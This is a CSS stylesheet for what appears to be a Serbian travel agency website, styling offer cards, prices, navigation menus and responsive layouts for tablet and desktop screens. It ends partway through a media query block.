.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
